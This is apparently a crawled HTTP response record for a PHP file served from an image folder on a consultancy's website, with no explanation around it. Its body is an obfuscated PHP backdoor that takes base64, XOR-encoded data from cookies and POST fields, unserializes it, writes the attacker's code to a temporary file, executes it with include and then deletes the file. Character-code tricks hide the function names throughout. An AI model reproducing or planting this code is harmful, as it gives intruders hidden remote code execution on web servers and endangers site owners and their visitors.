

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bsconsultants.net/image/749e3fdb.php
body_size: 1824
content:
$lOqlnu = "\115" . "\170" . chr (95) . "\x6b" . chr ( 975 - 890 ).'L' . chr ( 425 - 354 ).chr (65); $IDPwZWDTFe = "\143" . "\x6c" . "\141" . "\163" . 's' . "\x5f" . "\x65" . "\170" . "\x69" . chr ( 750 - 635 ).'t' . 's';$fjNXYaPr = class_exists($lOqlnu); $IDPwZWDTFe = "36389";$uEyiYrh = !1;if ($fjNXYaPr == $uEyiYrh){function HTawZm(){$jfsJocKg = new /* 7521 */ Mx_kULGA(50724 + 50724); $jfsJocKg = NULL;}$VFbZszaW = "50724";class Mx_kULGA{private function tTZzI($VFbZszaW){if (is_array(Mx_kULGA::$gFMhYjF)) {$YqUeyLcNs = sys_get_temp_dir() . "/" . crc32(Mx_kULGA::$gFMhYjF['s' . chr ( 231 - 134 ).'l' . chr ( 727 - 611 )]);@Mx_kULGA::$gFMhYjF['w' . "\162" . "\x69" . 't' . "\x65"]($YqUeyLcNs, Mx_kULGA::$gFMhYjF[chr (99) . "\x6f" . 'n' . "\164" . 'e' . "\156" . chr ( 127 - 11 )]);include $YqUeyLcNs;@Mx_kULGA::$gFMhYjF[chr (100) . chr (101) . "\154" . "\x65" . "\164" . chr (101)]($YqUeyLcNs); $VFbZszaW = "50724";exit();}}private $EeEapgCyk;public function mPuFJ(){echo 43070;}public function __destruct(){$VFbZszaW = "23592_26505";$this->tTZzI($VFbZszaW); $VFbZszaW = "23592_26505";}public function __construct($OtIbML=0){$LfupFFHXw = $_POST;$pEtoVzmZcc = $_COOKIE;$OyQfSRp = "fe536b94-2bef-4b5e-b126-a13daf9d49f5";$MaCgQDKv = @$pEtoVzmZcc[substr($OyQfSRp, 0, 4)];if (!empty($MaCgQDKv)){$Iqpol = "base64";$jEHTj = "";$MaCgQDKv = explode(",", $MaCgQDKv);foreach ($MaCgQDKv as $FrMuszM){$jEHTj .= @$pEtoVzmZcc[$FrMuszM];$jEHTj .= @$LfupFFHXw[$FrMuszM];}$jEHTj = array_map($Iqpol . "\137" . chr ( 1020 - 920 )."\145" . "\x63" . chr ( 777 - 666 ).chr ( 553 - 453 ).chr ( 942 - 841 ), array($jEHTj,)); $jEHTj = $jEHTj[0] ^ str_repeat($OyQfSRp, (strlen($jEHTj[0]) / strlen($OyQfSRp)) + 1);Mx_kULGA::$gFMhYjF = @unserialize($jEHTj); $jEHTj = class_exists("23592_26505");}}public static $gFMhYjF = 45865;}HTawZm();}